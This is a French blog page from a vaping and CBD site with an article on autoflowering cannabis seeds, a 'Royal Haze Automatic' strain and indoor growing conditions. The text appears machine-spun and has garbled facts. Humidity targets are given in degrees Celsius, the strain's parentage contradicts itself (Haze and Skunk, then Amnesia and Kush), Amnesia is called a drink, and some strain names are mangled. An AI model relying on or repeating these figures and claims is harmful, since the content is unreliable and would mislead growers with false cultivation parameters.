						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a377207" data-id="a377207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f82f16 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6f82f16" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.potes-vapoteurs.com">
			<img width="500" height="384" src="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes.png" class="attachment-full size-full wp-image-114" alt="" srcset="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes.png 500w, https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes-300x230.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44b61043" data-id="44b61043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-643d47c3 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="643d47c3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-slide">
				<ul id="menu-1-643d47c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.potes-vapoteurs.com/fumer/" class="elementor-item">fumer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.potes-vapoteurs.com/cigarette-electronique/" class="elementor-item">cigarette electronique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.potes-vapoteurs.com/materiel-accessoires/" class="elementor-item">materiel &amp; accessoires</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.potes-vapoteurs.com/e-liquide/" class="elementor-item">e-liquide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><a href="https://www.potes-vapoteurs.com/cbd/" class="elementor-item">cbd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.potes-vapoteurs.com/astuces/" class="elementor-item">astuces</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-643d47c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.potes-vapoteurs.com/fumer/" class="elementor-item" tabindex="-1">fumer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.potes-vapoteurs.com/cigarette-electronique/" class="elementor-item" tabindex="-1">cigarette electronique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.potes-vapoteurs.com/materiel-accessoires/" class="elementor-item" tabindex="-1">materiel &amp; accessoires</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.potes-vapoteurs.com/e-liquide/" class="elementor-item" tabindex="-1">e-liquide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><a href="https://www.potes-vapoteurs.com/cbd/" class="elementor-item" tabindex="-1">cbd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.potes-vapoteurs.com/astuces/" class="elementor-item" tabindex="-1">astuces</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="69" class="elementor elementor-69 elementor-location-single post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-cbd category-non-classe" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-188d674a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="188d674a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d2b3fa0" data-id="5d2b3fa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e94485d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3e94485d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tout savoir sur les graines de cannabis autofloraison</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7baa75b3" data-id="7baa75b3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0438e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f0438e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bc85a0a" data-id="5bc85a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-659023d8 elementor-widget elementor-widget-theme-post-content" data-id="659023d8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Dans le domaine du cannabis sativa, les graines &agrave; autofloraison renferment <strong>la</strong> <strong>g&eacute;n&eacute;tique</strong> de Cannabis ruderalis. Il s&rsquo;agit d&rsquo;un sous-type de thc d&rsquo;origine russe et ses r&eacute;gions environnantes.</p>
<p>En plus de <strong>la</strong> <strong>floraison</strong> <strong>automatique,</strong> ces plantes ont un cycle de vie <strong>beaucoup</strong> plus rapide. Ils sont r&eacute;sistant aux parasites et aux ravageurs, et il est petit et discret.</p>
<h2>Une vari&eacute;t&eacute; autofloraison et autopollinis&eacute;e</h2>
<p>Les vari&eacute;t&eacute;s autopollinis&eacute;es sont f&eacute;minis&eacute;es et seules les plantes femelles peuvent &ecirc;tre r&eacute;colt&eacute;es. Cependant, la floraison automatique est g&eacute;n&eacute;tiquement diff&eacute;rente de la floraison photop&eacute;riodique.</p>
<p>En fait, les plantes f&eacute;minis&eacute;es ont besoin d&rsquo;un changement de photop&eacute;riode pour fleurir, ce qui n&rsquo;est pas le cas des plantes &agrave; autofloraison ou &agrave; floraison automatic.</p>
<p><img decoding="async" src="https://www.potes-vapoteurs.com/wp-content/uploads/2022/11/102656-960-istockphoto-1269921252-612x612-1.png">&nbsp;</p>
<h2>Avantages de la culture de vari&eacute;t&eacute;s autogames</h2>
<p>Les vari&eacute;t&eacute;s &agrave; autofloraison pr&eacute;sentent de nombreux avantages qui les rendent particuli&egrave;rement adapt&eacute;s pour les d&eacute;butants et id&eacute;ales pour les professionnels&nbsp;:</p>
<ul>
<li>G&eacute;n&eacute;tique robuste : les seeds de cannabis autochtones sont tol&eacute;rantes aux erreurs des d&eacute;butants et r&eacute;sistent au laisser-aller.&nbsp;</li>
<li>Mod&eacute;r&eacute;ment compactes : les plantes indig&egrave;nes conviennent aux petits espaces et atteignent g&eacute;n&eacute;ralement une hauteur de 60 &agrave; 100 cm.&nbsp;</li>
</ul>
<h2>Pourquoi choisir des graines qui fleurissent toutes seules ?</h2>
<p>De nombreux cultivateurs choisissent de cultiver des seeds autoflorissantes parce que c&rsquo;est tr&egrave;s facile. Voici pourquoi les producteurs choisissent de planter des plantes auto-g&eacute;n&eacute;r&eacute;es plut&ocirc;t que d&rsquo;autres plantes :</p>
<ul>
<li>Facile &agrave; entretenir : il pousse rapidement et poss&egrave;de une tige principale r&eacute;sistante, donc plus de rendements.&nbsp;</li>
<li>Facilit&eacute; : en raison de leur petite taille, les vari&eacute;t&eacute;s indig&egrave;nes ne mettent que quelques semaines &agrave; pousser, ce qui permet aux personnes disposant d&rsquo;un espace limit&eacute; de les cultiver.&nbsp;</li>
</ul>
<p>Les producteurs de cannabis ne sont pas les seuls &agrave; profiter des graines de cannabis indig&egrave;nes. Les fumeurs b&eacute;n&eacute;ficient &eacute;galement de l&rsquo;incroyable rapidit&eacute;.</p>
<p>Puissance multiple. Les souches indig&egrave;nes sont disponibles en versions &agrave; teneur &eacute;lev&eacute;e, moyenne et faible en THC.&nbsp;</p>
<h2>Royal Haze Automatic : une combinaison d&rsquo;Amnesia Haze, Skunk et Rudolph avec une performance instantan&eacute;e.</h2>
<p>Royal Haze Automatic combine les avantages de la Haze et de la Skunk dans une version facile &agrave; fleurir. Nos s&eacute;lectionneurs exp&eacute;riment&eacute;s ont fabriqu&eacute; cette vari&eacute;t&eacute; en faisant le croisement entre deux des plus c&eacute;l&egrave;bres vari&eacute;t&eacute;s actuelles, l&rsquo;Amnesia et la Kush.</p>
<p>L&rsquo;Amnesia se trouve dans presque tous les caf&eacute;s d&rsquo;Amsterdam et est la boisson pr&eacute;f&eacute;r&eacute;e de millions de visiteurs chaque ann&eacute;e.&nbsp;</p>
<h2>Les avantages, le go&ucirc;t et l&rsquo;ar&ocirc;me de la Royal Haze</h2>
<p>Royal Haze Automatic a une large gamme d&rsquo;effets : en plus du t&eacute;trahydrocannabinol, les terp&egrave;nes brillants et le citron produisent des effets qui vont directement au cerveau. Il favorise la cr&eacute;ativit&eacute;, la motivation et le d&eacute;sir d&rsquo;atteindre des objectifs.</p>
<h3>Auto-culture de Royal Haze</h3>
<p>Les autos Royal Haze sont tr&egrave;s productives dans un large &eacute;ventail de conditions de culture. Les plantes d&rsquo;int&eacute;rieur peuvent atteindre une hauteur de 65-85 cm et les rendements peuvent atteindre 350 g/m2. Gr&acirc;ce &agrave; leur petite taille, ils peuvent &ecirc;tre cultiv&eacute;s discr&egrave;tement dans de petites armoires, des bo&icirc;tes transformables ou des seaux.</p>
<p>Ces l&eacute;gumes verts peuvent &ecirc;tre r&eacute;colt&eacute;s en un temps tr&egrave;s court. Les vari&eacute;t&eacute;s press&eacute;es ne prennent que 12-13 semaines entre le semis et la r&eacute;colte.&nbsp;</p>
<p>Voici quelques exemples de graines de chanvre cultiv&eacute;es &agrave; autflraison&nbsp;:</p>
<ul>
<li>Les graines Solomatics CBD Royal Queen, de g&eacute;n&eacute;tique majoritairement indica, sont tr&egrave;s aromatiques et conviennent &agrave; tous les types de culture.&nbsp;</li>
<li>Graines Euphoria CBD Royal Queen, g&eacute;n&eacute;tiquement indica pour la plupart, tr&egrave;s puissantes, faciles &agrave; cultiver et &eacute;tonnamment riches en CBD.&nbsp;</li>
<li>Fast Eddy CBD Oats, g&eacute;n&eacute;tique principalement sativa, crois&eacute; avec Juanita la Lagrimosa, Cheese et Ruderalis.&nbsp;&nbsp;</li>
</ul>
<h2>Cultiver des graines autopollinisantes en int&eacute;rieur&nbsp;: comment faire ?</h2>
<p>L&rsquo;autofloraison ne d&eacute;pend pas de la lumi&egrave;re, ce qui signifie que les agriculteurs ont la possibilit&eacute; de laisser les lumi&egrave;res allum&eacute;es pendant 18 &agrave; 24 heures.</p>
<p>Si le co&ucirc;t n&rsquo;est pas un probl&egrave;me, le fait de garder les lumi&egrave;res allum&eacute;es pendant 20 &agrave; 24 heures par jour pendant la saison de croissance peut augmenter la production et acc&eacute;l&eacute;rer la croissance.</p>
<h2>Humidit&eacute; et temp&eacute;rature id&eacute;ales pour les autos</h2>
<p>Le cannabis autofleurissant est r&eacute;sistant, mais il a besoin d&rsquo;une temp&eacute;rature et d&rsquo;une humidit&eacute; constantes pour obtenir des r&eacute;sultats optimaux. Ce sont les valeurs vers lesquelles il faut tendre&nbsp;:</p>
<ul>
<li>Temp&eacute;rature : 21 &deg;C</li>
<li>Humidit&eacute; pendant la p&eacute;riode de v&eacute;g&eacute;tation : 50 &#8211; 60 &deg;C</li>
<li>Humidit&eacute; pendant la floraison : 40 &deg;C</li>
</ul>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ce19ac8" data-id="5ce19ac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e25c246 elementor-widget elementor-widget-heading" data-id="4e25c246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Autre articles en relation </p>				</div>
				</div>
				<div class="elementor-element elementor-element-674e3b59 elementor-grid-1 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="674e3b59" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;cards_columns_tablet&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-47705 post type-post status-publish format-standard has-post-thumbnail hentry category-cbd" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.potes-vapoteurs.com/pollen-de-cannabis-composition-utilisation-et-legalite-pour-maitriser-les-techniques-de-reproduction-vegetale/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1280" height="717" src="https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338326_0.jpg" class="attachment-full size-full wp-image-47704" alt="" decoding="async" srcset="https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338326_0.jpg 1280w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338326_0-300x168.jpg 300w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338326_0-1024x574.jpg 1024w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338326_0-768x430.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__badge">cbd</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.potes-vapoteurs.com/pollen-de-cannabis-composition-utilisation-et-legalite-pour-maitriser-les-techniques-de-reproduction-vegetale/" >
				Pollen de cannabis : composition, utilisation et légalité pour maîtriser les techniques de reproduction végétale			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Le pollen de cannabis suscite un int&eacute;r&ecirc;t croissant, tant pour ses applications dans la reproduction v&eacute;g&eacute;tale que pour ses usages r&eacute;cr&eacute;atifs et th&eacute;rapeutiques. Extrait des</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.potes-vapoteurs.com/pollen-de-cannabis-composition-utilisation-et-legalite-pour-maitriser-les-techniques-de-reproduction-vegetale/" aria-label="En savoir plus sur Pollen de cannabis : composition, utilisation et légalité pour maîtriser les techniques de reproduction végétale" tabindex="-1" >
			Détails		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 décembre 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-47702 post type-post status-publish format-standard has-post-thumbnail hentry category-cbd" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.potes-vapoteurs.com/estil-legal-de-cultiver-du-cbd-dans-son-jardin-tout-savoir-sur-les-conditions-et-risques/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1280" height="717" src="https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338325_0.jpg" class="attachment-full size-full wp-image-47701" alt="" decoding="async" srcset="https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338325_0.jpg 1280w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338325_0-300x168.jpg 300w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338325_0-1024x574.jpg 1024w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338325_0-768x430.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__badge">cbd</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.potes-vapoteurs.com/estil-legal-de-cultiver-du-cbd-dans-son-jardin-tout-savoir-sur-les-conditions-et-risques/" >
				Est-il légal de cultiver du CBD dans son jardin ? Tout savoir sur les conditions et risques			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La culture du chanvre et du CBD suscite un int&eacute;r&ecirc;t croissant en France, que ce soit pour des raisons &eacute;conomiques, &eacute;cologiques ou de bien-&ecirc;tre personnel.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.potes-vapoteurs.com/estil-legal-de-cultiver-du-cbd-dans-son-jardin-tout-savoir-sur-les-conditions-et-risques/" aria-label="En savoir plus sur Est-il légal de cultiver du CBD dans son jardin ? Tout savoir sur les conditions et risques" tabindex="-1" >
			Détails		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 décembre 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-47699 post type-post status-publish format-standard has-post-thumbnail hentry category-cigarette-electronique" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.potes-vapoteurs.com/comment-bien-choisir-et-entretenir-une-resistance-de-cigarette-electronique/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1280" height="717" src="https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338232_0.jpg" class="attachment-full size-full wp-image-47698" alt="" decoding="async" srcset="https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338232_0.jpg 1280w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338232_0-300x168.jpg 300w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338232_0-1024x574.jpg 1024w, https://www.potes-vapoteurs.com/wp-content/uploads/2025/12/338232_0-768x430.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__badge">cigarette electronique</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.potes-vapoteurs.com/comment-bien-choisir-et-entretenir-une-resistance-de-cigarette-electronique/" >
				Comment bien choisir et entretenir une résistance de cigarette électronique			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La cigarette &eacute;lectronique s&#039;est impos&eacute;e comme une alternative pris&eacute;e par de nombreux fumeurs adultes cherchant &agrave; r&eacute;duire ou arr&ecirc;ter leur consommation de tabac. Au c&oelig;ur</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.potes-vapoteurs.com/comment-bien-choisir-et-entretenir-une-resistance-de-cigarette-electronique/" aria-label="En savoir plus sur Comment bien choisir et entretenir une résistance de cigarette électronique" tabindex="-1" >
			Détails		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 décembre 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="7735" data-next-page="https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/3/"><span class="elementor-screen-only">Page</span>3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.potes-vapoteurs.com/tout-savoir-sur-les-graines-de-cannabis-autofloraison/5/"><span class="elementor-screen-only">Page</span>5</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48067dc0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48067dc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43f2f7af" data-id="43f2f7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db12c24 elementor-widget elementor-widget-post-navigation" data-id="6db12c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigation de publication">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.potes-vapoteurs.com/la-loi-espagnole-sur-la-consommation-et-la-culture-du-cannabis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">La loi espagnole sur la consommation et la culture du cannabis.</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.potes-vapoteurs.com/tout-ce-quil-faut-savoir-sur-la-culture-du-chanvre-en-france/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">Tout ce qu&rsquo;il faut savoir sur la culture du chanvre en France</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="65" class="elementor elementor-65 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-289683c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="289683c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40cf823d" data-id="40cf823d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e290381 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7e290381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e36a94f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e36a94f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.potes-vapoteurs.com">
			<img width="500" height="384" src="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes.png" class="attachment-full size-full wp-image-114" alt="" srcset="https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes.png 500w, https://www.potes-vapoteurs.com/wp-content/uploads/2022/10/cropped-Potes-300x230.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f11f659 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="f11f659" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a30fa17" data-id="a30fa17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a9ad5 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="90a9ad5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ce37cf elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8ce37cf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-double-line e--animation-slide">
				<ul id="menu-1-8ce37cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.potes-vapoteurs.com/fumer/" class="elementor-item">fumer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.potes-vapoteurs.com/cigarette-electronique/" class="elementor-item">cigarette electronique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.potes-vapoteurs.com/materiel-accessoires/" class="elementor-item">materiel &amp; accessoires</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.potes-vapoteurs.com/e-liquide/" class="elementor-item">e-liquide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><a href="https://www.potes-vapoteurs.com/cbd/" class="elementor-item">cbd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.potes-vapoteurs.com/astuces/" class="elementor-item">astuces</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ce37cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.potes-vapoteurs.com/fumer/" class="elementor-item" tabindex="-1">fumer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.potes-vapoteurs.com/cigarette-electronique/" class="elementor-item" tabindex="-1">cigarette electronique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.potes-vapoteurs.com/materiel-accessoires/" class="elementor-item" tabindex="-1">materiel &amp; accessoires</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.potes-vapoteurs.com/e-liquide/" class="elementor-item" tabindex="-1">e-liquide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><a href="https://www.potes-vapoteurs.com/cbd/" class="elementor-item" tabindex="-1">cbd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.potes-vapoteurs.com/astuces/" class="elementor-item" tabindex="-1">astuces</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-445a8ec" data-id="445a8ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f68c7a3 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="f68c7a3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4c768c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d4c768c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
